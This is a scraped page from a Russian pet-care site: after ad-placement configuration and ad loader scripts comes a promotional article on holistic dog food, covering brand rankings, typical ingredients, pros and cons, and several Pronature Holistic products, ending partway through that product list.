data-ad-slot=\"4489902670\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n  <script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<!-- kot-pes.com_auto_5000letters_dt_300x250_2 -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:300px;height:250px\"\n     data-ad-client=\"ca-pub-2834083477698225\"\n     data-ad-slot=\"4489902670\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n<\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_2":{"id":"2","name":"","minwidth":"","maxwidth":"720","abgroup":"1","turned":"true","html":{"code":"<div style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n  <!-- Yandex.RTB R-A-562461-10 -->\n<div id=\"yandex_rtb_R-A-562461-10\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-562461-10\",\n                renderTo: \"yandex_rtb_R-A-562461-10\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_3":{"id":"3","name":"","minwidth":"","maxwidth":"720","abgroup":"1","turned":"true","html":{"code":"<div style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<!-- kot-pes.com_auto_5000letters_m_300x300_1 -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:300px;height:300px\"\n     data-ad-client=\"ca-pub-2834083477698225\"\n     data-ad-slot=\"5819404012\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n<\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"symbols":{"type":"symbol_once","n":"5000","start":"","max":"","m":"","exclude":"table *, blockquote *, ul *, ol *, a *, p *","xpath":".\/\/table\/\/*|.\/\/blockquote\/\/*|.\/\/ul\/\/*|.\/\/ol\/\/*|.\/\/a\/\/*|.\/\/p\/\/*"}},"content":{"restriction":{"content_less":"6000"}},"user":[]},{"id":"83618","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"720","maxwidth":"","abgroup":"1","turned":"true","html":{"code":"<div style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n  <!-- Yandex.RTB R-A-562461-7 -->\n<div id=\"yandex_rtb_R-A-562461-7\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-562461-7\",\n                renderTo: \"yandex_rtb_R-A-562461-7\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_1":{"id":"1","name":"","minwidth":"720","maxwidth":"","abgroup":"1","turned":"true","html":{"code":"<div style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<!-- kot-pes.com_auto_post_bottom_dt_580x400_1 -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:580px;height:400px\"\n     data-ad-client=\"ca-pub-2834083477698225\"\n     data-ad-slot=\"4298330987\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n<\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_2":{"id":"2","name":"","minwidth":"","maxwidth":"720","abgroup":"1","turned":"true","html":{"code":"<div style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n  <!-- Yandex.RTB R-A-562461-8 -->\n<div id=\"yandex_rtb_R-A-562461-8\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-562461-8\",\n                renderTo: \"yandex_rtb_R-A-562461-8\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_3":{"id":"3","name":"","minwidth":"","maxwidth":"720","abgroup":"1","turned":"true","html":{"code":"<div style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<!-- kot-pes.com_auto_post_bottom_m_300x600_1 -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:300px;height:600px\"\n     data-ad-client=\"ca-pub-2834083477698225\"\n     data-ad-slot=\"5053117259\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n<\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":".fpm_end","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_end \")]","n":"1","document":"false"}},"content":[],"user":[]},{"id":"83619","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":1400,"maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div style=\"width: 160px; height: 600px;\">\n  <!-- Yandex.RTB R-A-562461-5 -->\n<div id=\"yandex_rtb_R-A-562461-5\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-562461-5\",\n                renderTo: \"yandex_rtb_R-A-562461-5\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"outgoing":{"side":"left-bottom","show":"7","type":"sec","hide":"","cross":"true","timer":"false","timeout":"0","cookie":"true","close":"false","action":"false","selector":""}},"content":[],"user":[]},{"id":"83620","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":720,"abgroup":"","turned":"true","html":{"code":"<div style=\"display: flex; justify-content: center; clear: both;\">\n  <!-- Yandex.RTB R-A-562461-9 -->\n<div id=\"yandex_rtb_R-A-562461-9\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-562461-9\",\n                renderTo: \"yandex_rtb_R-A-562461-9\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"outgoing":{"side":"bottom-center","show":"10","type":"sec","hide":"","cross":"true","timer":"false","timeout":"0","cookie":"true","close":"false","action":"false","selector":""}},"content":[],"user":[]},{"id":"83621","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"1024","maxwidth":"","abgroup":"1","turned":"true","html":{"code":"<div class=\"flatPM_sidebar\" data-top=\"10\">\n  <!-- Yandex.RTB R-A-562461-14 -->\n<div id=\"yandex_rtb_R-A-562461-14\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-562461-14\",\n                renderTo: \"yandex_rtb_R-A-562461-14\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_1":{"id":"1","name":"","minwidth":"1024","maxwidth":"","abgroup":"1","turned":"true","html":{"code":"<div class=\"flatPM_sidebar\" data-top=\"10\">\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<!-- kot-pes.com_sidebar_fix2_ga_300x600_new_dt -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:300px;height:600px\"\n     data-ad-client=\"ca-pub-2834083477698225\"\n     data-ad-slot=\"5513102124\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n<\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":".flat_side_1","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" flat_side_1 \")]","n":"1","document":"true"}},"content":[],"user":[]}]);
/* ]]> */
</script>
<script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */

		!function(){var a=true,r="touchstart mousemove".trim().split(" "),o=false,i=800;("loading"===document.readyState?document.addEventListener("readystatechange",function(t){var e,n;a||o||"interactive"!==t.target.readyState||fpm_start(),(a||o)&&"interactive"===t.target.readyState&&(a&&(n=function(){fpm_start(),clearTimeout(e),r.forEach(function(t){document.removeEventListener(t,n)})},r.forEach(function(t){document.addEventListener(t,n)})),o&&(e=setTimeout(function(){fpm_start(),r.forEach(function(t){document.removeEventListener(t,n)})},i)))}):fpm_start())}();
/* ]]> */
</script>
<!--/noptimize--><script type="text/javascript" src="//kot-pes.com/adfox.asyn.code.ver3.js"></script>
</head>
<body class="post-template-default single single-post postid-54002 single-format-standard">
	
<!-- HEADER -->
<header id="main_header" class="white_style logo_inmenu_enable logo_menu_row_enable">
<div class="header_wrap">
    <div id="top_ankor"></div>
        <!-- Logo section -->
    <div class="logo_section_wrap">
        <div class="logo-section header_five_style clearfix">
            <div class="logo">
          		          			<a href="https://kot-pes.com" class="logo_image"><img src="https://kot-pes.com/wp-content/uploads/2016/05/logo_kotpes.png" alt="Kot-Pes" /></a>
          		 
                      
            </div>
                                </div>
    </div>
    <!-- /Logo section -->  
    <!-- Main Navigation -->
    <div class="main-nav dark_style">   
        <nav class="top_menu"><ul id="menu-menyu-1" class="menu"><li class="menu-item logo-inmenu"><a href="https://kot-pes.com" class="logo_image_inmenu"><img src="https://kot-pes.com/wp-content/uploads/2016/05/logo_kotpes.png" alt="Kot-Pes" /></a></li><li id="menu-item-42679" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a rel="nofollow"  href="https://kot-pes.com/category/porody-koshek/" class="menu-item-one-line">Породы Кошек</a></li>
<li id="menu-item-42680" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a rel="nofollow"  href="https://kot-pes.com/category/porody-sobak/" class="menu-item-one-line">Породы Собак</a></li>
<li id="menu-item-48380" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a rel="nofollow"  href="https://kot-pes.com/category/drugie-zhivotnye/" class="menu-item-one-line">Другие животные</a></li>
<li id="menu-item-42678" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent"><a rel="nofollow"  href="https://kot-pes.com/category/poleznaya-informaciya/" class="menu-item-one-line">Полезная Информация</a></li>
<li id="menu-item-68247" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a rel="nofollow"  href="https://kot-pes.com/category/interaktiv/" class="menu-item-one-line">Интерактив</a></li>
<li id="menu-item-79392" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a rel="nofollow"  href="https://kot-pes.com/category/news/" class="menu-item-one-line">Новости</a></li>
<li id="menu-item-79393" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a rel="nofollow"  href="https://kot-pes.com/category/interesnye-podborki-pro-koshek-i-sobak/" class="menu-item-one-line">Про кошек и собак</a></li>
<li id="menu-item-79394" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a rel="nofollow"  href="https://kot-pes.com/category/interesnye-podborki-pro-zhivotnyx/" class="menu-item-one-line">Про животных</a></li>
<li class="menu-item rehub-custom-menu-item top-search-onclick"><a class="icon-search-onclick icon-in-main-menu menu-item-one-line"></a></li></ul></nav>        <div class="responsive_nav_wrap"></div>
    </div>
    <!-- /Main Navigation -->
</div>  
</header>
	<div id="after_header" class="content">
            </div>
    <!-- CONTENT -->
    <div class="content">
		<div class="clearfix">
        
		    <!-- Main Side -->
            <div class="main-side single clearfix">

                            <article class="post post-inner category-560" id="post-54002">

                                            <!-- Title area -->
<div class="top_single_area">
    <div class="breadcrumb" xmlns:v="http://rdf.data-vocabulary.org/#"><a href="https://kot-pes.com/" rel="v:url" property="v:title">Главная</a> &raquo; <span typeof="v:Breadcrumb"><a rel="v:url" property="v:title" href="https://kot-pes.com/category/poleznaya-informaciya/">Полезная Информация</a></span></div><!-- .breadcrumbs -->    
    <h1>Холистик корм для собак: Забота о здоровье со вкусом</h1> 

    <div class="meta post-meta">
                    </div>
</div>
                    
                                                                                                    					                    
                    
                    
                    
                    <div class="fpm_start"></div>
<h1><img fetchpriority="high" decoding="async" class="aligncenter size-single wp-image-54004" src="https://kot-pes.com/wp-content/uploads/2016/10/image1-18-650x435.jpeg" alt="Холистик корм для собак" width="650" height="435" srcset="https://kot-pes.com/wp-content/uploads/2016/10/image1-18-650x435.jpeg 650w, https://kot-pes.com/wp-content/uploads/2016/10/image1-18-767x513.jpeg 767w, https://kot-pes.com/wp-content/uploads/2016/10/image1-18-434x290.jpeg 434w, https://kot-pes.com/wp-content/uploads/2016/10/image1-18-765x511.jpeg 765w, https://kot-pes.com/wp-content/uploads/2016/10/image1-18-244x163.jpeg 244w, https://kot-pes.com/wp-content/uploads/2016/10/image1-18.jpeg 1500w" sizes="(max-width: 650px) 100vw, 650px" /></h1>
<p>Чтобы обеспечить своих любимцев вкусным и полезным питанием, немало хозяев переводят их на холистик корм для собак.</p>
<p>Эта линейка выделяется в классе продуктов супер-премиум - выше, чем премиум-класс вроде <strong><a href="https://kot-pes.com/korm-dlya-sobak-pro-plan/">Пурина Про-План</a></strong>.</p>
<p>Это подразумевает использование ингредиентов, которые пригодны для употребления в пищу людьми.</p>
<p>В линейках предусмотрен как сухой, так и влажный корм.</p>
<p>Преобладают в смесях для собак холистик белки, источником которых служит натуральное мясо.</p>
<p>Зерновые также могут входить в состав, но в малом количестве.</p>
<div id="toc_container" class="toc no_bullets">
<p class="toc__title">Содержание</p>
<ul class="toc__list">
<li class="toc__listItem">
<div class="toc_listItem-wrapper"><a class="toc__listLink" href="#i"><span class="toc__number toc_depth_1">1</span> Обзор корма</a></div>
</li>
<li class="toc__listItem">
<div class="toc_listItem-wrapper"><a class="toc__listLink" href="#i-2"><span class="toc__number toc_depth_1">2</span> Состав</a></div>
</li>
<li class="toc__listItem">
<div class="toc_listItem-wrapper"><a class="toc__listLink" href="#i-3"><span class="toc__number toc_depth_1">3</span> Плюсы и минусы</a></div>
</li>
<li class="toc__listItem">
<div class="toc_listItem-wrapper"><a class="toc__listLink" href="#i-4"><span class="toc__number toc_depth_1">4</span> Специфика</a></div>
</li>
<li class="toc__listItem">
<div class="toc_listItem-wrapper"><a class="toc__listLink" href="#i-5"><span class="toc__number toc_depth_1">5</span> Отзывы</a></div>
</li>
</ul>
</div>
<h2 id="i">Обзор корма</h2>
<p>Корма холистики для собак, рейтинг которых будет представлен ниже, считаются наилучшими <strong><a href="https://kot-pes.com/rejting-suxix-kormov-dlya-sobak-vybor-korma-dlya-krupnyx-i-melkix-porod/">готовыми рационами</a></strong>.</p>
<p>Для их изготовления используются только высококачественные ингредиенты.</p><script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */
fpm_start( "true" );
/* ]]&gt; */
</script>

<p>Доля мясных продуктов в составе находится в пределах 50-80 процентов у разных производителей.</p>
<p>Чтобы обеспечить организм витаминами и минералами, добавляют овощи, фрукты и ягоды.</p>
<p><img decoding="async" class="aligncenter size-single wp-image-54005" src="https://kot-pes.com/wp-content/uploads/2016/10/image2-14-650x976.jpeg" alt="Холистик корм для собак" width="650" height="976" srcset="https://kot-pes.com/wp-content/uploads/2016/10/image2-14-650x976.jpeg 650w, https://kot-pes.com/wp-content/uploads/2016/10/image2-14-768x1152.jpeg 768w, https://kot-pes.com/wp-content/uploads/2016/10/image2-14-193x290.jpeg 193w, https://kot-pes.com/wp-content/uploads/2016/10/image2-14-765x1148.jpeg 765w, https://kot-pes.com/wp-content/uploads/2016/10/image2-14-133x200.jpeg 133w, https://kot-pes.com/wp-content/uploads/2016/10/image2-14.jpeg 1066w" sizes="(max-width: 650px) 100vw, 650px" /></p>
<p style="text-align: center;">Рацион холистик класса с уткой</p>
<p>Далее представлен примерный рейтинг кормов-холистиков для собак:</p>
<ol>
<li>Acana.</li>
<li>Pronature Holistik.</li>
<li>Belcando.</li>
<li><a href="https://kot-pes.com/grandorf-korm-dlya-sobak/"><strong>Grandorf</strong>.</a></li>
<li>Earthborn Holistik.</li>
<li>Canidae.</li>
<li>GO! Natural Holistik.</li>
<li>Orijen.</li>
<li>Holistik Blend.</li>
<li>Timberwolf.</li>
</ol>
<p>Есть и влажные корма линейки холистик:</p>
<ol>
<li>Almo Nature.</li>
<li>Evanger`s.</li>
<li>Clan.</li>
<li>Barking Heads.</li>
<li>Animonda.</li>
<li>Applaws.</li>
<li>Organix.</li>
</ol>
<p>Все корма холистик-класса для собак отличаются высоким качеством.</p>
<p>Однако у каждого производителя есть свои особенности.</p>
<p>Какие-то корма отличаются большим процентом содержания фруктов или трав.</p>
<p>Другие обладают интересной комбинацией вкусов.</p>
<p>Например, Timberwolf предлагает корма на основе оленины и баранины, бизона или белой рыбы.</p>
<blockquote><p><strong>Важно!</strong> <em>Отличительная черта сухих кормов холистиков – их сбалансированность. Они обеспечивают собаку всеми необходимыми веществами, поэтому специфических добавок не требуется.</em></p></blockquote>
<h2 id="i-2">Состав</h2>
<p>В кормах для собак холистик-класса используется большой процент натурального мяса.</p>
<p>Чаще всего встречаются в составе курица, индейка, ягненок, баранина, а также рыба.</p>
<p>Большинство производителей использует обилие фруктов, овощей, ягод и трав.</p>
<p>В их перечне:</p>
<ul>
<li>Яблоки;</li>
<li>Груши;</li>
<li>Клюква;</li>
<li>Черника;</li>
<li>Шалфей;</li>
<li>Люцерна;</li>
<li>Тыква;</li>
<li>Морковь.</li>
</ul>
<p><img decoding="async" class="aligncenter size-single wp-image-54006" src="https://kot-pes.com/wp-content/uploads/2016/10/image3-16-650x650.jpeg" alt="Холистик корм для собак" width="650" height="650" srcset="https://kot-pes.com/wp-content/uploads/2016/10/image3-16-650x650.jpeg 650w, https://kot-pes.com/wp-content/uploads/2016/10/image3-16-768x768.jpeg 768w, https://kot-pes.com/wp-content/uploads/2016/10/image3-16-290x290.jpeg 290w, https://kot-pes.com/wp-content/uploads/2016/10/image3-16-765x765.jpeg 765w, https://kot-pes.com/wp-content/uploads/2016/10/image3-16-200x200.jpeg 200w, https://kot-pes.com/wp-content/uploads/2016/10/image3-16.jpeg 800w" sizes="(max-width: 650px) 100vw, 650px" /></p>
<p style="text-align: center;">Важно содержание в корме натуральной клетчатки</p>
<p>В списке ингредиентов не может содержаться искусственных консервантов, ароматизаторов и красителей.</p>
<p>В кормах-холистиках для собак, находящихся в рейтинге, не используются низкокачественные белки и растительные наполнители, такие как соя и кукуруза.</p>
<blockquote><p><strong>Важно!</strong> <em>Рацион холистик-класса создается на основе того, чем питаются животные в природной среде. Наряду с белками, они употребляют свежие побеги растений, плоды и ягоды.</em></p></blockquote>
<p>Для примера, какие корма находятся в супер-премиум-классе, можно рассмотреть состав корма GO! Fit + Free канадского производителя Petcurean.</p>
<p>Перечень основных ингредиентов:</p>
<ul>
<li>мясо курицы свежее;</li>
<li>мясо индейки свежее;</li>
<li>лосось;</li>
<li>форель;</li>
<li>цельное яйцо;</li>
<li>натуральный ароматизатор (курица);</li>
<li>филе утки;</li>
<li>сельдь;</li>
<li>куриный жир;</li>
<li>горох;</li>
<li>картофель;</li>
<li>яблоки;</li>
<li>масло лосося;</li>
<li>люцерна;</li>
<li>брокколи;</li>
<li>шпинат;</li>
<li>кабачки;</li>
<li>бананы;</li>
<li>черника;</li>
<li>клюква;</li>
<li>витамины (в том числе витамины Е, А, D3, В6, В12);</li>
<li>минералы (в том числе цинк, железо, медь, марганец, кальций в разных соединениях).</li>
</ul>
<p>Этот рацион на основе четырех видов мяса (курицы, индейки, лосося и форели) подойдет для собак разных возрастов.</p>
<p>Рацион относится к беззерновым продуктам.</p>
<p>В качестве источника витаминов и минералов добавлены фрукты, овощи, ягоды и травы.</p>
<p><img loading="lazy" decoding="async" class="aligncenter size-single wp-image-54007" src="https://kot-pes.com/wp-content/uploads/2016/10/image4-16-650x743.jpeg" alt="Холистик корм для собак" width="650" height="743" srcset="https://kot-pes.com/wp-content/uploads/2016/10/image4-16-650x743.jpeg 650w, https://kot-pes.com/wp-content/uploads/2016/10/image4-16-767x877.jpeg 767w, https://kot-pes.com/wp-content/uploads/2016/10/image4-16-254x290.jpeg 254w, https://kot-pes.com/wp-content/uploads/2016/10/image4-16-765x874.jpeg 765w, https://kot-pes.com/wp-content/uploads/2016/10/image4-16-175x200.jpeg 175w, https://kot-pes.com/wp-content/uploads/2016/10/image4-16.jpeg 1400w" sizes="(max-width: 650px) 100vw, 650px" /></p>
<p style="text-align: center;">Беззерновой рацион для собак</p>
<h2 id="i-3">Плюсы и минусы</h2>
<p>К преимуществам корма для собак холистик-класса можно отнести:</p>
<ul>
<li>содержание натурального мяса и рыбы, богатых полезным белком;</li>
<li>сбалансированность рациона;</li>
<li>обилие фруктов, овощей и зелени обеспечивает организм витаминами, минералами и клетчаткой;</li>
<li>использование продуктов, пригодных для употребления в пищу человеком;</li>
<li>отсутствие искусственных добавок и наполнителей, которые тяжелы для пищеварения;</li>
<li>создание рациона с учетом потребностей определенных групп животных;</li>
<li>подойдут для животных, склонных к <strong><a href="https://kot-pes.com/allergiya-u-sobak-lechenie-dolzhno-byt-gramotnym/">аллергии</a></strong>.</li>
</ul>
<p>К минусам кормов-холистиков для собак, входящих в рейтинг, можно отнести лишь высокую цену.</p>
<p>Однако, за счет питательной ценности, расход смеси снижается.</p>
<p>Также можно приобрести большую экономичную упаковку корма.</p>
<p>Тогда останутся средства на <strong><a href="https://kot-pes.com/furminator-dlya-sobak/">приобретение фурминатора</a>, <a href="https://kot-pes.com/shlejka-dlya-sobak/">удобной шлейки</a> </strong>или<strong> <a href="https://kot-pes.com/volery-dlya-sobak-foto-domik-dlya-pitomca-svoimi-rukami/">обустройство вольера</a></strong>.</p>
<h2 id="i-4">Специфика</h2>
<p>Корма холистик-класса разработаны с учетом потребностей собак разных возрастов и пород, при их создании учитываются отзывы ветеринаров.</p>
<p>Поэтому, для любого питомца можно подобрать рацион, который удовлетворит все его потребности.</p>
<p><img loading="lazy" decoding="async" class="aligncenter size-single wp-image-54008" src="https://kot-pes.com/wp-content/uploads/2016/10/image5-16-650x452.jpeg" alt="Холистик корм для собак" width="650" height="452" srcset="https://kot-pes.com/wp-content/uploads/2016/10/image5-16-650x452.jpeg 650w, https://kot-pes.com/wp-content/uploads/2016/10/image5-16-767x534.jpeg 767w, https://kot-pes.com/wp-content/uploads/2016/10/image5-16-417x290.jpeg 417w, https://kot-pes.com/wp-content/uploads/2016/10/image5-16-765x532.jpeg 765w, https://kot-pes.com/wp-content/uploads/2016/10/image5-16-244x170.jpeg 244w, https://kot-pes.com/wp-content/uploads/2016/10/image5-16.jpeg 1063w" sizes="(max-width: 650px) 100vw, 650px" /></p>
<p style="text-align: center;">Подобрать рацион можно и для маленького щенка</p>
<p>Далее рассмотрен ряд кормов Пронатюр Холистик:</p>
<ol>
<li>Сухой корм Pronature Holistic Puppy для щенков всех пород с курицей и сладким картофелем. Мясо цыпленка – основной белковый ингредиент этой смеси. В сладком картофеле содержится много бета-каротина, который стимулирует иммунную систему. В состав также включен мед – источник витаминов, органических кислот, и минералов. Волокна рожкового дерева способствуют улучшению пищеварения. В этой смеси, специально рассчитанной для развивающегося организма щенка, содержится 47% мяса. Размер подушечек оптимален для молочных зубов малыша и помогает ему адаптироваться к твердой пище. Для стимуляции иммунитета, в рацион для щенков добавлен дрожжевой экстракт и корень цикория.</li>
</ol>
<p><img loading="lazy" decoding="async" class="aligncenter size-single wp-image-54009" src="https://kot-pes.com/wp-content/uploads/2016/10/image6-14-650x650.jpeg" alt="Холистик корм для собак" width="650" height="650" srcset="https://kot-pes.com/wp-content/uploads/2016/10/image6-14-650x650.jpeg 650w, https://kot-pes.com/wp-content/uploads/2016/10/image6-14-768x768.jpeg 768w, https://kot-pes.com/wp-content/uploads/2016/10/image6-14-290x290.jpeg 290w, https://kot-pes.com/wp-content/uploads/2016/10/image6-14-765x765.jpeg 765w, https://kot-pes.com/wp-content/uploads/2016/10/image6-14-200x200.jpeg 200w, https://kot-pes.com/wp-content/uploads/2016/10/image6-14.jpeg 600w" sizes="(max-width: 650px) 100vw, 650px" /></p>
<p style="text-align: center;">Рацион для самых маленьких</p>
<ol start="2">
<li>Сухой корм Pronature Holistic с атлантическим лососем и коричневым рисом для взрослых собак в возрасте от 1 до 7 лет. Лосось – основной белковый компонент этой смеси. Коричневый рис служит источником витаминов группы В и натуральной клетчатки, которая важна для пищеварения. Авокадо в составе рациона содержит много витамина Е, выступает в качестве профилактики сердечно-сосудистых патологий, ожирения, <strong><a href="https://kot-pes.com/katarakta-u-sobaki-prichiny-simptomy-lechenie-profilaktika/">проблем со зрением</a> </strong>и с печенью. Также способствует омоложению и заботится о чувствительной коже. В корм включены экстракт зеленого чая, мята и целлюлоза, который способствуют гигиене ротовой полости. Свойства смеси сохраняются за счет добавления токоферола и розмарина, без использования искусственных консервантов.</li>
</ol>
<p style="text-align: center;"><img loading="lazy" decoding="async" class="aligncenter size-single wp-image-54010" src="https://kot-pes.com/wp-content/uploads/2016/10/image7-12-650x841.jpeg" alt="Холистик корм для собак" width="650" height="841" srcset="https://kot-pes.com/wp-content/uploads/2016/10/image7-12-650x841.jpeg 650w, https://kot-pes.com/wp-content/uploads/2016/10/image7-12-768x994.jpeg 768w, https://kot-pes.com/wp-content/uploads/2016/10/image7-12-224x290.jpeg 224w, https://kot-pes.com/wp-content/uploads/2016/10/image7-12-765x990.jpeg 765w, https://kot-pes.com/wp-content/uploads/2016/10/image7-12-154x200.jpeg 154w, https://kot-pes.com/wp-content/uploads/2016/10/image7-12.jpeg 1429w" sizes="(max-width: 650px) 100vw, 650px" />Меню с лососем полезно для кожи и шерсти</p>
<ol start="3">
<li>Сухой корм Pronature Holistic с уткой и апельсином для взрослых собак старше 1 года всех пород. Основной белковый компонент этого рациона – свежее мясо утки. Апельсин содержит много кальция, а также витамины А, В и С, стимулирует иммунную систему. Ромашка в составе обладает противовоспалительным действием, снимает тревогу и помогает работе пищеварительного тракта. Структура подушечек помогает очистить зубы и сохранять их здоровыми.</li>
</ol>
<ol start="4">
<li>Сухой корм Pronature Holistic с индейкой и клюквой для взрослых собак всех пород от 1 до 7 лет. В качестве белкового компонента здесь присутствует мясо индейки. Клюква отличается высоким содержанием витамина С и флавоноидов, которые являются антиоксидантами. Имбирь улучшает пищеварение, обладает противовоспалительными свойствами, рекомендован для снятия тошноты у собак, страдающих морской болезнью. Корица содержит много клетчатки, может применяться в комплексном лечении диабета.</li>
